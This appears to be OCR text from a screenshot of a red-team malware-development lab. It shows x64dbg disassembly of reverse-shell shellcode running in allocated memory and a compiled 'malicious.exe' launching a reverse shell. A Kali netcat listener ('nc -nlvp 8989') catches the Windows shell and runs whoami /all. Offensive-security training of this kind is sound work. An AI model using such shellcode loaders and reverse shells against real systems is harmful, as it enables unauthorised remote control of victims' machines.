 malicious.exe - PID: 4864 - Thread: Main Thread 2024 - x64dbg
File View Debug Trace Plugins Favourites Options Help Jul 2 2019
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References
000002A54CA70000 FC cld
000002A54CA70001 48:83E4 F0 and rsp,FFFFFFFFFFFFFFF0
000002A54CA70005 E8 C0000000 call 2A54CA700CA
000002A54CA7000A 41:51 push r9
000002A54CA7000C 41:50 push r8
000002A54CA7000E 52 push rdx
000002A54CA7000F 51 push rcx
000002A54CA70010 56 push rsi
000002A54CA70011 48:31D2 xor rdx,rdx
000002A54CA70014 6548:8B52 60 mov rdx,qword ptr gs:[rdx+60]
000002A54CA70019 48:8B52 18 mov rdx,qword ptr ds:[rdx+18]
000002A54CA7001D 48:8B52 20 mov rdx,qword ptr ds:[rdx+20]
000002A54CA70021 48:8B72 50 mov rsi,qword ptr ds:[rdx+50]
000002A54CA70025 48:0FB74A 4A movzx rcx,word ptr ds:[rdx+4A]
000002A54CA7002A 4D:31C9 xor r9,r9
000002A54CA7002D 48:31C0 xor rax,rax
000002A54CA70030 AC lodsb
000002A54CA70031 3C 61 cmp al,61
000002A54CA70033 7C 02 jl 2A54CA70037
000002A54CA70035 2C 20 sub al,20
000002A54CA70037 41:C1C9 0D ror r9d,D
000002A54CA7003B 41:01C1 add r9d,eax
000002A54CA7003E E2 ED loop 2A54CA7002D
000002A54CA70040 52 push rdx
Hide FPU
RAX 0000000000002001
RBX 0000000000000000
RCX 00007FF7D880D0C0 malicious.00
RDX 00007FF7D880D0C0 malicious.00
RBP 000000D96C8FFBC0 "_32"
RSP 000000D96C8FFA18
RSI 00000000FFFFFFFF
RDI 0000000000000098
R8 0000000000000000
R9 000002A54CB1B730
R10 00007FF7D880E030 malicious.00
R11 000000D96C8FF9B0
R12 0000000000000000
R13 0000000000000000
R14 0000000000000000
R15 0000000000000000
RIP 00007FF8CF505434 ntdll.00007F
x64 Native Tools Command Prompt for VS 2019 - malicious.exe
3 File(s) 7,671 bytes
2 Dir(s) 22,975,447,040 bytes free
C:\RTO\RTO-maldev\RTO\f0ns1>compile.bat
malicious_binary.cpp
C:\RTO\RTO-maldev\RTO\f0ns1>dir
Volume in drive C is Windows 10
Volume Serial Number is C436-9552
Directory of C:\RTO\RTO-maldev\RTO\f0ns1
07/07/2023 08:41 PM <DIR> .
07/07/2023 08:41 PM <DIR> ..
07/07/2023 08:36 PM 134 compile.bat
07/07/2023 08:41 PM 124,928 malicious.exe
07/07/2023 08:40 PM 3,397 malicious_binary.cpp
07/07/2023 08:41 PM 4,140 malicious_binary.obj
4 File(s) 132,599 bytes
2 Dir(s) 22,975,148,032 bytes free
C:\RTO\RTO-maldev\RTO\f0ns1>malicious.exe
payload addr : 0x000000D96C8FFAF0
exec_mem addr : 0x000002A54CA70000
Hit me!
Launch reverse shell !
00007FF8CF461270 BC 01 41 B8 40 00 00 00 41 0F 44 C0 3B C2 0F 83
00007FF8CF461280 8D FE FF FF EB C7 8B CB 8B C3 E9 B8 FE FF FF BA
Command: Default
Running ntdll.dll: 00007FF8CF461010 -> 00007FF8CF46125F (0x00000250 bytes) Time Wasted Debugging: 0:00:15:52
Type here to search ESP 8:52 PM
7/7/2023 9
1 2 3 4 16:52
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
TX packets 6 bytes 340 (340.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 8989
listening on [any] 8989 ...
connect to [192.168.1.134] from (UNKNOWN) [192.168.1.136] 50264
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\RTO\RTO-maldev\RTO\f0ns1>whoami
whoami
rto-win10\rto
C:\RTO\RTO-maldev\RTO\f0ns1>whoami /all
whoami /all
USER INFORMATION
User Name SID
rto-win10\rto S-1-5-21-346523891-1562384032-776247138-1004
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled
by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled
by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled